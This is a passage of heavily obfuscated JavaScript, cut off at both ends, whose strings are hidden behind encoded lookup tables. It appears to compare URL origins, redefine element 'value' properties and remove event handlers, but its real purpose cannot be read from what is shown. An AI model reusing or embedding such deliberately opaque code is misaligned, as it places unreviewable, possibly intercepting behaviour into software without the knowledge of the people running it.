XN=Xd;return Xo[XN(0x163)](XJ,XQ);},'WlcGe':function(XJ,XQ,XN){return XJ(XQ,XN);},'LGOCv':function(XJ,XQ){return XJ!=XQ;},'NJKMF':Xd(0x71e),'KjdIY':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x132)](XJ,XQ,XN);},'yxxkz':Xd(0xf4),'tOVqc':function(XJ,XQ){return XJ!==XQ;},'XFORL':'z#Yt','JMdVc':function(XJ,XQ,XN){return Xo['seAHG'](XJ,XQ,XN);},'Uilbp':function(XJ,XQ,XN){return XJ(XQ,XN);},'zNTob':function(XJ,XQ,XN){return XJ(XQ,XN);},'LbPPn':function(XJ,XQ){return XJ!=XQ;},'qjxSe':function(XJ,XQ,XN){return XJ(XQ,XN);},'YZepL':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x116)](XJ,XQ,XN);},'XHhrR':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x2be)](XJ,XQ,XN);},'lPcHc':function(XJ,XQ,XN){return XJ(XQ,XN);},'lnNXK':Xd(0x773),'rKOfA':function(XJ,XQ,XN){return XJ(XQ,XN);},'JFObn':function(XJ,XQ){var XN=Xd;return Xo[XN(0xde)](XJ,XQ);},'CuUgW':function(XJ,XQ,XN){return XJ(XQ,XN);},'mvqfT':function(XJ,XQ,XN){return XJ(XQ,XN);},'nZDoV':Xd(0x243),'NGtBF':function(XJ,XQ,XN){return XJ(XQ,XN);},'zVOtc':'afRw','EEpQu':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x608)](XJ,XQ,XN);},'CTaLJ':Xd(0x69e),'MFIIZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'TMWYR':Xo[Xd(0x35f)],'pogjR':function(XJ,XQ,XN){return XJ(XQ,XN);},'uavml':function(XJ,XQ){var XN=Xd;return Xo[XN(0x5bf)](XJ,XQ);},'oYlqq':function(XJ,XQ,XN){return XJ(XQ,XN);},'nhJnk':Xd(0x311),'bvNFl':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x1c6)](XJ,XQ,XN);},'atiqm':function(XJ,XQ,XN){return XJ(XQ,XN);},'fohjL':function(XJ,XQ,XN){return XJ(XQ,XN);},'VFbYU':function(XJ,XQ,XN){return XJ(XQ,XN);},'MUEis':Xo[Xd(0x550)],'Hgnes':Xd(0x166),'DAfrb':function(XJ,XQ){return XJ+XQ;},'PnXCS':function(XJ,XQ,XN){return XJ(XQ,XN);},'RAmWL':function(XJ,XQ,XN){return XJ(XQ,XN);},'euprj':function(XJ,XQ){return XJ!=XQ;},'NFXHi':Xo['lUAzn'],'Wnmxa':Xd(0x68a),'TySYm':Xd(0x4a0),'sphIh':Xo[Xd(0x767)],'jcCMT':function(XJ,XQ,XN){return XJ(XQ,XN);},'BTkoZ':Xd(0x6e0),'Huypp':Xd(0x37f),'lOkjd':Xd(0x2b2),'ByFfr':Xo[Xd(0x5a6)],'TVYUg':Xd(0x28b),'yXvJt':'!gg1','zWqDI':Xo['VwWjV'],'ZNzfN':function(XJ,XQ,XN){return XJ(XQ,XN);},'bGhTm':function(XJ,XQ){return XJ(XQ);},'qkSOr':function(XJ,XQ,XN){return XJ(XQ,XN);},'aToBi':function(XJ,XQ,XN){return XJ(XQ,XN);},'FJLjq':function(XJ,XQ,XN){return XJ(XQ,XN);},'khftB':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x36a)](XJ,XQ,XN);},'fBaFv':Xd(0x234),'BmeFS':function(XJ,XQ,XN){return XJ(XQ,XN);},'jdsla':Xo['fdPJE'],'mdCgJ':Xd(0x1fa),'VpItO':Xd(0x575),'dsUHT':function(XJ,XQ){return XJ+XQ;},'CHVIQ':'FFATh','hMBIT':Xd(0x475),'JYlCH':function(XJ,XQ,XN){return XJ(XQ,XN);},'ZqNEZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'gzIMO':function(XJ,XQ){var XN=Xd;return Xo[XN(0xf7)](XJ,XQ);},'rVjKu':'RpoSz','CrJCg':function(XJ,XQ,XN){return XJ(XQ,XN);},'RUEqq':function(XJ,XQ,XN){return XJ(XQ,XN);},'ImcJW':'vI7W','ssMqJ':function(XJ,XQ,XN){return XJ(XQ,XN);},'XVzPR':function(XJ,XQ,XN){return XJ(XQ,XN);},'dQpIN':function(XJ,XQ){return XJ!=XQ;},'CsPWK':'KBvd','ULmBZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'ILMow':function(XJ,XQ,XN){return Xo['CEGES'](XJ,XQ,XN);},'XNWZd':function(XJ,XQ,XN){return XJ(XQ,XN);},'TgrzZ':function(XJ,XQ){return XJ+XQ;},'zwYBj':'L&aq','WPNaa':function(XJ,XQ,XN){return Xo['XcUPm'](XJ,XQ,XN);},'ccmTJ':Xd(0x2c4),'OMPTm':Xo[Xd(0x51a)],'gTLvQ':Xo[Xd(0x779)],'RRNPj':function(XJ,XQ,XN){return XJ(XQ,XN);},'boKzP':function(XJ,XQ,XN,Xk){return XJ(XQ,XN,Xk);},'VXYQj':function(XJ,XQ,XN){return XJ(XQ,XN);},'IMPBZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'hXpdQ':function(XJ,XQ){var XN=Xd;return Xo[XN(0x753)](XJ,XQ);},'konXS':function(XJ,XQ,XN){return XJ(XQ,XN);},'zoXVW':function(XJ,XQ,XN){return XJ(XQ,XN);},'neoKg':function(XJ,XQ,XN){return XJ(XQ,XN);},'bDAQo':function(XJ,XQ,XN){return XJ(XQ,XN);},'poYrE':function(XJ,XQ,XN){return XJ(XQ,XN);},'yUZNJ':Xd(0x4bb)},Xh,Xy,Xa,XE,XZ,XK=oX[oJ(0xf06+0x369+0x23*-0x7d,Xo['PIXvG'])]();XK&&(Xh=Xo[Xd(0x484)](X1,XV,Xg),Xo[Xd(0x753)](Xh,null)&&(Xy=XK[oJ(-0x207e+-0xb1*0x1c+0x3486,Xd(0x11e))](),Xa=XK[oJ(0x4*0x99e+-0x3*0x9c7+0x1*-0x7d9,Xd(0x6f2))](),Xh[oJ(0x1695+-0x1d*-0x10f+0x33a3*-0x1,'W9Iy')+Z]?Xh[Xo[Xd(0x6bc)](oJ(-0x5cb*0x1+0x22d0*-0x1+0x871*0x5,Xo[Xd(0x51d)]),Z)]!=null?XV[oX[oJ(-0xc43+-0x2*0x277+0x1200,'9V6O')][oJ(0x1*0x1a11+-0x1*-0x50e+-0x1*0x1d7b,Xd(0x28b))]]=Xh[oJ(-0x1c*-0xa0+-0x17f*-0x7+-0x1a5f,Xo[Xd(0x51d)])+Z]:XV[oX[oJ(-0x17b*0x11+0xc64+0x4a*0x2f,Xd(0x311))][oJ(-0x179e*0x1+-0x1c42+0x3584,Xo[Xd(0x679)])]]=Xy:XV[oX[Xo[Xd(0x6c7)](oJ,-0x412+0x13ab*-0x1+0x188c,'9V6O')][Xo[Xd(0xd6)](oJ,-0x1b8f+-0xd93+0x2ac6,Xd(0x28b))]]=Z,Xh[oJ(0xa83+-0xde2+0x3ea,Xd(0x229))+Z]&&(XV[oX[oJ(0x26cf+-0x130d+0x651*-0x3,Xd(0x311))][Xo[Xd(0x4ce)](oJ,0xaf3*0x3+-0x1b05+-0x509,Xd(0x37f))]]=!(0x1cb7+0x2195+-0x3e4c)),Xo[Xd(0x753)](Xh[Xo[Xd(0x5ac)](oJ,0x1e3+-0x12*0xe1+0xe9a,Xo[Xd(0x315)])+Z],null)?XV[oX[oJ(-0x3*-0x723+0x159b+-0x2a35,Xo[Xd(0x65f)])][oJ(0x2f*-0x7d+-0x367+0x1*0x1afb,Xo[Xd(0x550)])]]=Xh[oJ(-0x1*0x713+-0x5cc+0xd8a,Xo['GUIJO'])+Z]:XV[oX[oJ(0x1467+0x570*0x6+-0x8*0x687,Xd(0x311))][oJ(-0x38d+-0x1*-0x443+0x7*-0x3,Xd(0x490))]]=[oJ(0x94a+0x258f+-0x2e4f,Xd(0x5ef))],XE=function(XJ){var XQ=Xd,XN={'ykFXt':function(sX,ss,sm){return sX(ss,sm);},'UYyXQ':function(sX,ss,sm){return sX(ss,sm);},'BrJUp':function(sX,ss,sm){return Xp['XuCKb'](sX,ss,sm);},'RAwvi':function(sX,ss,sm){return sX(ss,sm);},'TEXPw':XQ(0x3b9),'djtHP':XQ(0x39d),'YhuuS':XQ(0x153),'CskvH':function(sX,ss){var sm=XQ;return Xp[sm(0x735)](sX,ss);},'eKmtE':Xp[XQ(0x482)],'MuzFn':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x242)](sX,ss,sm);},'eJUjo':function(sX,ss,sm){return sX(ss,sm);},'BLfwD':XQ(0x311),'Ikrtq':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x598)](sX,ss,sm);},'XWajM':function(sX,ss){return sX>=ss;},'zMHBR':function(sX,ss,sm){return sX(ss,sm);},'ZjLjl':XQ(0x2a5),'fGgPC':Xp[XQ(0x4da)],'tllKm':'CXlo','ElqwE':XQ(0x618),'XJPCO':function(sX,ss){return sX+ss;},'BIuBt':function(sX,ss,sm){return sX(ss,sm);},'AWyjv':function(sX,ss){return sX>ss;},'zOlQx':Xp['ccjpx'],'WdreX':function(sX,ss,sm){return sX(ss,sm);},'WELqU':'%2ZA','hxoET':'ZdHk','tDJTj':function(sX,ss){var sm=XQ;return Xp[sm(0x129)](sX,ss);},'DLYpp':function(sX,ss,sm){return sX(ss,sm);},'ZKwoE':XQ(0x344),'mRydM':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x280)](sX,ss,sm);},'NCgwg':XQ(0x52e),'LbJnE':function(sX,ss,sm){return sX(ss,sm);},'SOMUw':XQ(0xd1)},Xk,Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW,XM,Xn,s0,s1,s2,s3,s4,s5;if(XJ[oJ(0x1*0x2447+-0x563+0x2*-0xeff,'uEAJ')]===0x4ea+-0x21c0+0x1cda&&!XJ[oX[oJ(-0xb9*0x33+-0xef*0x6+0x2b44,XQ(0x311))][Xp['WlcGe'](oJ,0xf66+-0xa24+-0x128*0x4,XQ(0x70))]]&&(Xk=!(-0x54*0x34+-0x1591+0x26a2),(Xp[XQ(0x2e5)](XJ[oJ(-0x1eb*0x11+0xca0+0x1493,Xp[XQ(0x544)])](oX[Xp[XQ(0x374)](oJ,-0x1*0x25f+-0x2*-0x4df+-0x600,'z#Yt')][Xp[XQ(0x242)](oJ,0x6c2+-0xf8b+-0x2*-0x513,Xp['yxxkz'])]),null)&&Xp[XQ(0x1d1)](XJ[oJ(-0x3*0x1b7+-0xd5b+0x1318,'ZA0i')](oX[Xp[XQ(0x598)](oJ,-0xa1*0x18+0x28a+0xded,Xp[XQ(0x3c8)])][oJ(0x449+-0x3d*0x3d+0x1*0xb9d,XQ(0xf4))]),Z)||XJ[oJ(-0x1260+0x124b+-0xad*-0x1,Xp[XQ(0x544)])](oX[oJ(0x21b6+0x1*0x18c1+-0x3918,XQ(0x659))][oJ(0x1ec3+-0x6c7+-0x176e,XQ(0x86))])!=null&&XJ[Xp[XQ(0x242)](oJ,0x2618*-0x1+0xf3e+0x1772,XQ(0x71e))](oX[Xp[XQ(0x598)](oJ,0x23ab*0x1+-0x1*0xc7+-0x1*0x2185,Xp[XQ(0x3c8)])][Xp[XQ(0x598)](oJ,-0x5c+-0x1d17+0x1e01*0x1,XQ(0x86))])!==Z)&&(Xk=!(-0x246e*0x1+0xbf4+0x1e2*0xd)),(Xk||XJ[oJ(0x1*-0x120d+0x1d5e+-0xab9,Xp[XQ(0x544)])](oX[Xp[XQ(0x55f)](oJ,-0x24e2*0x1+0xff9+0x8*0x2c9,XQ(0x659))][oJ(-0x1e65+0x34d*0x4+-0x11e1*-0x1,XQ(0xc0))])!=null&&XJ[Xp[XQ(0x578)](oJ,0x350*0x8+0x8a3*0x3+-0x33d1,XQ(0x71e))](oX[oJ(0xe02+0x43*-0x45+0x56c,Xp[XQ(0x3c8)])][Xp[XQ(0x7b)](oJ,0xb36*0x1+0xac*0x26+0x2c6*-0xd,XQ(0xc0))])!==Z||Xp[XQ(0x440)](XJ[Xp['qjxSe'](oJ,-0x15be+0x24a*-0x2+-0x41*-0x6a,XQ(0x71e))](oX[oJ(-0x2*0xe09+-0x1*-0xa78+0x12f9,XQ(0x659))][Xp[XQ(0x3bb)](oJ,-0x11c2*-0x2+0x88*0x15+-0x1693*0x2,'x3Kk')]),null)&&Xp[XQ(0x1d1)](XJ[oJ(-0x1*0x17c7+-0x2*-0x1273+-0xc87,Xp[XQ(0x544)])](oX[Xp['JMdVc'](oJ,0x10*0x4d+-0x1595+0xac*0x1b,XQ(0x659))][oJ(0x1c*-0x94+0x8e3*-0x3+0x133*0x25,XQ(0x616))]),Z))&&(Xx=XJ[Xp[XQ(0x33a)](oJ,-0x1162+-0x1ac8+0xd*0x375,XQ(0x773))]!=null&&XJ[Xp['lPcHc'](oJ,0xf3b*0x2+0xe*-0x11+-0x1cc1*0x1,Xp[XQ(0x1c9)])][Xp[XQ(0x64c)](oJ,0x7*0x15d+-0x200c+-0x35*-0x71,Xp[XQ(0x482)])]!==0x75b+-0x1cd+-0x9*0x9e,XA=Xp[XQ(0x440)](XJ[oJ(-0xf4c*-0x1+-0xeee+0x3*0x17,XQ(0x30f))],null)&&XJ[oJ(0x1e10+0x1d27*0x1+-0x3a94,XQ(0x30f))][oJ(0x139a+-0xf12+-0x3a4,Xp[XQ(0x482)])]!==-0x149a+-0x21e*-0x7+0x25*0x28,Xx||XA))){XJ[oX[Xp[XQ(0x33a)](oJ,-0x1*0x1e0b+0x16a2+-0x1*-0x838,XQ(0x311))][oJ(0x71*0x19+-0x2*0x622+0x25b,XQ(0x240))]]=!(0x1*-0x2a8+0x8df+-0x637),XD=Xp[XQ(0x53a)](XJ[oX[Xp[XQ(0x703)](oJ,-0xb3*0x16+0x1667+-0x1*0x636,XQ(0x311))][oJ(0x35*-0x49+0xd8e+-0x223*-0x1,'R4^9')]],Xp['mvqfT'](oJ,0x53*0x1+0x126b+0x5bb*-0x3,XQ(0x597)))+XJ[oX[oJ(0x1c*-0xbf+-0xb97*-0x3+0x2*-0x689,'9V6O')][oJ(-0x2b*0x56+-0x197f+0x2904,Xp[XQ(0x6b0)])]]+Xp[XQ(0x6cc)](oJ,-0x67*0x26+0x1*0xea5+0x214,XQ(0x3ee)),Xu=-0xb3e+-0x7*0x43+0xd1b,XA&&XJ[oJ(0x891*0x1+-0x1b+-0x7d3,Xp[XQ(0x241)])]!=null&&XJ[oJ(0x1*0x26e+0x14d*0xa+0x9*-0x1a5,Xp[XQ(0x241)])][Xp[XQ(0x6bf)](oJ,-0x33*-0x5e+-0x750+-0xa86,Xp['RwFvv'])]>=Xu&&(Xr=XJ[oJ(-0x227e*0x1+-0xd*0x13+0x42*0x8c,XQ(0x30f))][oJ(-0x15cd*0x1+0x24cd+0xe1c*-0x1,XQ(0x5ee))]-Xu,Xt=XJ[oJ(-0x25e3+-0xb*0xd+-0x159*-0x1d,Xp['zVOtc'])][oJ(0x377+-0xca0+0xae0,Xp[XQ(0x417)])](-0x26ba+0x2*0x815+0x1690,Xr),XF=XJ[oJ(-0x1*0x2022+0x1f*0x103+-0x2d*-0x8,XQ(0x30f))][oJ(0x3*-0x43+-0x3dd*0xa+0x2922,XQ(0x69e))](Xr),XJ[oX[Xp[XQ(0x356)](oJ,-0x1c2a+0xd*-0xec+-0x5*-0x831,'9V6O')][oJ(0x1c07+0xe1*0x19+-0x187a*0x2,Xp[XQ(0x179)])]]=XF),Xx&&Xp['LbPPn'](XJ[Xp[XQ(0x1be)](oJ,0x3*0x776+0x1aa3*-0x1+0x4*0x142,XQ(0x773))],null)&&Xp['uavml'](XJ[Xp[XQ(0x703)](oJ,0x88*-0x20+-0x4f*-0x7a+-0x1*0x13df,Xp[XQ(0x1c9)])][oJ(-0x1508+-0x283+0x1a1*0xf,'rwHf')],Xu)&&(Xc=XJ[Xp[XQ(0x356)](oJ,0xa96*0x2+-0x1ddb+0x976,'d3V@')][Xp[XQ(0x64c)](oJ,0x108f+0x1c3+0x2*-0x8b7,Xp[XQ(0x482)])]-Xu,Xz=XJ[oJ(0xa13+0x180+-0xacc,XQ(0x773))][oJ(0x2580+-0x84*-0x35+-0x1*0x3f1d,XQ(0x69e))](0x1b30+-0x19d9+-0x157,Xc),XJ[oX[Xp[XQ(0x43e)](oJ,-0x25a+0x4ce+-0x1a5,Xp['nhJnk'])][oJ(-0x3f4+0x2209*-0x1+0x2709,XQ(0x3a7))]]!=null&&XJ[oX[Xp[XQ(0x28d)](oJ,0x15d0+-0x428*0x1+-0x1*0x10d9,XQ(0x311))][oJ(0xa7c+0x13*0xeb+-0x1ae1*0x1,XQ(0x3a7))]]!==Z||(Xf=XJ[oJ(0x1a5b+-0x3*-0xbd9+-0x3d1f,'d3V@')][oJ(-0x1837*0x1+0x235*-0xb+0x3235,Xp[XQ(0x417)])](Xc),XJ[oX[oJ(-0x419+0x1da*-0x3+0xa76,Xp[XQ(0x614)])][oJ(-0x1*-0x114b+0x1b7*-0xd+-0x9*-0xac,XQ(0x3a7))]]=Xf)),Xi=!(0x115*-0xd+0x16b0+-0x89e);try{if(Xb=XJ[oJ(-0x1369+-0x3*-0xc47+-0x10d4,XQ(0x71e))](Xp[XQ(0x570)](oJ,-0x22c*0x10+0x26d8+-0x2e4,'olsf')),Xb!=null){for(XS=0x617+-0x1a62+0x144b,Xw=XJ[oX[oJ(-0x1*-0x112+0x267f+0x16*-0x1c3,Xp[XQ(0x614)])][Xp['fohjL'](oJ,0x2*0x35b+0x1*0x1337+-0x4*0x653,XQ(0x490))]][Xp['VFbYU'](oJ,0x23be+0x59*-0x42+0xfe*-0xc,XQ(0x5ee))];XS<Xw;XS++)if(Xb[oJ(0x2031+-0x2*-0xabe+-0x1a2f*0x2,XQ(0x5b0))](XJ[oX[oJ(-0x1f*-0x45+-0x2*-0x68f+-0xe6*0x17,XQ(0x311))][oJ(-0x320+-0x1c3f+0x2000,Xp[XQ(0x5da)])]][XS])!==-(-0x11ab+0xfb5+0x1f7)){Xi=!(-0x7*0x4cf+0x1*-0x2362+-0x65*-0xaf);break;}}}catch(sX){return oh(om[oJ(-0x225e+0x2373+-0x52*0x1,Xp[XQ(0x6e4)])](0x8*0x40f+-0x1*0x1edb+-0x199),Xp[XQ(0x5f9)](XD,K)+o0[Xp['PnXCS'](oJ,-0x1*0x959+0x1*-0x16af+0x65*0x53,XQ(0x23e))](sX)),void(0x5*0x669+0x1*0xacf+-0x2adc);}if(XJ[oX[oJ(-0x21df+-0x1*0x83f+0x2aed,XQ(0x311))][oJ(0x617*0x2+-0xdb*-0x25+-0x2ac9,Xp['TMWYR'])]]==null||XJ[oX[oJ(-0x1264+-0xb2a+-0x1*-0x1e5d,Xp[XQ(0x614)])][oJ(-0x235f+-0x73c+-0x4b*-0x95,XQ(0x3a7))]]===Z){try{if(XQ(0x44a)==='QIttV')return _0xeafc36[XN[XQ(0x607)](_0x511dab,-0xb66+0x2185+-0x1*0x152b,XQ(0x55e))](_0x598e1f,arguments);else{if(!(B[Xp[XQ(0x56a)](oJ,0x9b4+0x1a3*0xb+-0x2*0xd8d,XQ(0x4a0))]&&Xp[XQ(0x1fd)](XJ[oJ(-0x2449+-0x1de3+-0x87b*-0x8,XQ(0x11d))+oJ(0x76*-0x3+-0x6d*-0x44+-0x1a67,Xp[XQ(0x53f)])],null)&&Xp[XQ(0x1d1)](XJ[oJ(-0xcef+0x12d2+0xd*-0x53,XQ(0x11d))+oJ(-0x2*-0x8db+0x153b+-0xa*0x3c7,XQ(0x277))],Z)&&XJ[oX[oJ(-0x5af+-0x1*-0xca9+-0x1*0x62b,'9V6O')][oJ(-0x1800+-0x2c*0x4c+-0x83*-0x4b,Xp[XQ(0x1b2)])]]&&XJ[oX[oJ(-0x26d5+-0xc2a*-0x2+0xf50,Xp[XQ(0x614)])][oJ(-0x1*-0x1348+0xec5+-0x82f*0x4,'q^Fr')]][0x64b+-0x1fbb+0x1*0x1971]))return;if(XW=new B[(Xp[XQ(0x703)](oJ,0x233a+-0xf25*0x2+-0x455,Xp[XQ(0x6c5)]))](XJ[oX[oJ(-0x350*-0x4+0x1*-0x9eb+0x11*-0x26,Xp['nhJnk'])][Xp[XQ(0x7b)](oJ,-0x2290+0x1915+0xacc,XQ(0x68a))]][0x238b+0x5*0x5ab+-0x4f*0xcf],B[oJ(0x73c+0x1d4e+-0x22d8,Xp['sphIh'])][oJ(-0x3*0x989+0x24fa+-0x6d3,'ZCQ2')])[oJ(-0x1*0x946+0x2030+0x223*-0xa,XQ(0x6e0))],XM=new B[(oJ(-0x25cb+-0x499+0x2aff,XQ(0x4a0)))](XJ[Xp[XQ(0x129)](Xp[XQ(0x280)](oJ,-0x47*-0x68+-0x1043+-0xae9,'Kgjf'),oJ(-0x7*0x1c7+-0x1*-0xa79+0x323,'arBP'))],B[oJ(0x23cf+0xade+0x2f*-0xf5,XQ(0x24e))][oJ(-0x51*-0x60+0x2168+0x1c*-0x239,'ZCQ2')])[Xp['jcCMT'](oJ,-0x125d+-0x1*-0x44f+0xf9a,Xp[XQ(0x2c2)])],Xp[XQ(0x1d1)](XW,XM))return;}}catch(ss){return;}if(XJ[oX[oJ(-0x1d58+-0x57a*0x1+0x517*0x7,XQ(0x311))][oJ(-0x8c*0x22+-0x2*-0xfd6+-0xc49*0x1,Xp[XQ(0x287)])]])return;return Xi&&(XJ[oX[oJ(0x57*-0x20+0x79+0xb36,XQ(0x311))][oJ(-0x5*-0x3e7+-0xeac+-0x35d,Xp[XQ(0x5d2)])]]=!(0xa*0x1+0x26*-0x4d+0xb64),oh(om[Xp[XQ(0x578)](oJ,-0x2027+0x1b9*-0xe+0x1*0x392f,Xp[XQ(0x1aa)])](-0xcb+-0x1f49*-0x1+-0x1e74),XD,XJ[oX[oJ(0x5*-0x611+0xb*-0x3a+0x21a2,XQ(0x311))][Xp[XQ(0x1be)](oJ,-0x15c7+-0x3dc+0x1*0x1b47,Xp[XQ(0x5f4)])]],!XJ[oX[oJ(-0x2621*-0x1+-0x5dc+-0x1f76,XQ(0x311))][oJ(-0xe8b+0x1a86+-0xb27,'VvVm')]])),void(-0xb9*-0x27+-0x9ea+-0x1245);}if(Xn=od(),XA){if(Xn)try{s0={},s1={},B[oJ(-0xf5f+-0x31e*0x4+0x1cb8,Xp['yXvJt'])][oJ(0x5d*-0x1+0xc1*-0xd+0xb5f,Xp[XQ(0x4db)])](XJ,Xp[XQ(0x3bc)](oJ,0x1e56+0x1211+-0x2f95,'A0ci'),(s0[oJ(-0x13c5+0x6*0x19d+0xab4,XQ(0x458))+oJ(0x1*-0x2c2+0x3f8*-0x7+0x2011,XQ(0x475))]=Xk?Xp[XQ(0x1d7)](o3,Xt):Xt,s0)),B[oJ(0xcfb*-0x1+0x8c4+0x518,'!gg1')][oJ(0x7b1*0x2+0x1e88+-0x147*0x23,XQ(0x466))](XJ,oJ(0x493*-0x4+-0x16fb+0x29ea,Xp[XQ(0x241)]),(s1[Xp[XQ(0x5f1)](oJ,-0xc1a+0x3d0+-0x1*-0x9e0,XQ(0x1e1))+Xp[XQ(0x73f)](oJ,-0xeb3*-0x1+0x1*0x1a5a+-0x2773,XQ(0x344))]=function(){var sm=XQ;return XJ[oJ(-0xe86+-0x349*0x3+0x1933,sm(0x63e))];},s1));}catch(sm){if(oh(om[Xp[XQ(0x357)](oJ,0xb*0x37f+0x2*0x2c7+-0xb*0x3eb,XQ(0x58e))](0x94a*0x2+-0x764+-0xb2d),XD+K+o0[Xp[XQ(0x34f)](oJ,0x16+-0xa4d+0x1*0xaee,XQ(0x23e))](sm),XJ[oX[oJ(-0x1*0xe9b+-0x13c2+0x232c,XQ(0x311))][oJ(0x21a1+-0x175*0x11+-0x18*0x4d,XQ(0x28b))]]),Xi)return XJ[oX[oJ(-0x4*-0x8cc+-0x3*0x313+-0x1928,XQ(0x311))][oJ(0x4e2*-0x3+0x4*0x61+-0xa*-0x176,XQ(0x2b2))]]=!(0x22a1+0x438+-0x451*0x9),void(0x5c0*-0x1+0x1b6d+0x1f*-0xb3);}else try{if(Xp[XQ(0x6b8)]==='FzoHA')s0={},B[oJ(-0x1*0x138a+0x2162+0xcf7*-0x1,Xp[XQ(0x1db)])][oJ(0xd71*0x1+-0x263f+0x1a03*0x1,XQ(0x466))](XJ,Xp[XQ(0x127)](oJ,0x14d3+0x169*-0xb+-0x4ad,Xp[XQ(0x241)]),(s0[oJ(0x20e7+0xe12+-0x2d80,Xp[XQ(0x51f)])]=Xk?o3(Xt):Xt,s0[Xp[XQ(0x280)](oJ,0x1*-0x1ea1+-0x1a93+0x5*0xb8f,Xp[XQ(0x6d0)])+oJ(0x4e1+0xdc*0x8+0x18e*-0x7,Xp['VpItO'])]=!(-0x17be+0x344+-0x7*-0x2ed),s0[Xp[XQ(0x72)](oJ(-0xb6*0x1a+-0x1001+0x23b0,XQ(0x54a)),oJ(0x9*0x37f+-0x183*-0x5+-0x78d*0x5,'Me2V'))]=!(0x47b*-0x3+0x158c+-0x81b),s0));else{var s6,s7,s8,s9,so;_0x68759f[_0x1c40c1[_0x55ec43(0x1db5+0x2*-0x64d+-0x4*0x413,XQ(0x311))][XN[XQ(0x47e)](_0x2a7908,-0x2b2+0x881*0x3+-0x154d,XQ(0x207))]]=!(-0x1a96+0xe99+-0x1f*-0x63),_0x427c44[XN[XQ(0x69a)](_0x520fcc,0x23be+0x1*0xce+0x22f4*-0x1,XQ(0x21d))]=null,_0x3aba5f[_0x57a220(-0x2*0x77+0x2*-0x730+0x4*0x441,XQ(0x57c))]=null,_0x3d5cee[_0x50c861(0x1d95+0xca5+0x47*-0x95,XQ(0x375))]=null;try{if(_0x26d696[_0x4fef88[_0x35a376(0x95c*-0x1+-0x1a6+0xbd1,XQ(0x311))][_0x31c623(-0x2f*0x95+0x2*-0xf0b+0x2*0x1d0b,XQ(0x265))]]){for(_0x1bef83[XN[XQ(0x549)](_0x497b3d,-0x1fb7+-0x10e+0x21a6,XQ(0x720))][XN['ykFXt'](_0x3cecba,0x873+-0x473*0x2+0x8*0x35,XQ(0x466))](_0x1ee302,_0x1f1de5(-0x121*0x22+-0x19ea+0x5*0xd0a,XN[XQ(0x7c)]),{'value':0x0}),s6=[_0x4ef2ef(-0x102e+0x9c+-0x2*-0x853,XN['djtHP']),_0x14f549(-0xaf2+0x199d+-0xd05,XN[XQ(0x2b6)]),_0x2bd788(-0x1aa7*0x1+0x256c+0x926*-0x1,XQ(0x363))],s7=0x6f3+0xa*-0x362+-0x1*-0x1ae1;XN[XQ(0x625)](s7,s6[XN[XQ(0x549)](_0x5cd177,0x1a98+0x1eaa+-0x6f*0x82,XN[XQ(0xc7)])]);s7++)if(s8=s6[s7],_0x2ba19a[_0x279c3b[_0x24ea9e(0x13c7*-0x1+0x6*-0x359+0x28ac,XQ(0x311))][XN['MuzFn'](_0x5ac9f4,0xa91*-0x1+0xb*-0x277+0x26fa,XQ(0x2a5))]]&&_0x59ec91[_0x118565[XN[XQ(0x29d)](_0x7521fb,-0x233b+0x15b*0x1+-0x1*-0x22af,XN['BLfwD'])][_0x4d886d(0xf42+0xeb5+-0x1cab*0x1,XQ(0x2a5))]][s8]&&_0x281f06[_0x423f2a[XN[XQ(0x437)](_0x318bd4,0x21*0xa9+-0x3*0xc97+0x10cb,XN[XQ(0x14f)])][_0x3ca5e8(-0x4*0x5e5+-0x1c*-0x1+0x13d*0x14,XQ(0x2a5))]][s8][_0x922cc4(0x8e1*-0x1+-0x1*-0xb4b+-0x186,XN[XQ(0xc7)])]>0x5b9*0x1+-0x2608*0x1+-0x1*-0x204f){for(s9=_0x4de888[_0x5081f3[_0x33984b(-0x955*-0x2+0xf*-0x245+-0x4a*-0x38,'9V6O')][XN[XQ(0x69a)](_0x40d9b3,0x1c22+-0x8f3+-0x11e3,'^%2Y')]][s8][_0x1bc575(-0x1*-0x656+-0x1333+0xdc1,'rwHf')]-(0xa+0x3*-0xcb5+0x2616);XN['XWajM'](s9,-0x581*-0x5+0x605+0x1dd*-0x12);s9--)so=_0x4b0a0[_0x315798[_0x4b3ad1(-0x321*-0xa+0x1901*-0x1+-0x2*0x2bd,XQ(0x311))][XN[XQ(0x218)](_0x5aa692,0x42b+-0x1d81+0x1e7*0xe,XN[XQ(0x114)])]][s8][s9],so&&_0x561974[XN[XQ(0x437)](_0x100788,-0xab7+-0xe7d*-0x2+0x59e*-0x3,XN[XQ(0x487)])](s8,so);_0x6ebb61[_0x4b96e7[_0x2f51f8(0x1*-0x42d+-0x23e5+-0x5*-0x82d,XQ(0x311))][_0x38a14a(0xe*0x7d+-0x209*0x13+0x101*0x21,XQ(0x2a5))]][s8]=[];}}}catch(sR){}}}catch(sv){if(XQ(0x355)!==Xp[XQ(0xe2)]){if(oh(om[oJ(-0x1143+-0x167+0x1394*0x1,XQ(0x58e))](-0xcb6*-0x1+-0x39*-0x83+-0x29dd),XD+K+o0[oJ(0x1*-0x1e03+0x1a45+0x475,XQ(0x23e))](sv),XJ[oX[oJ(-0x3*-0x442+-0x116+-0xae1,'9V6O')][oJ(0x980+0x69d+-0xe79,XQ(0x28b))]]),Xi)return 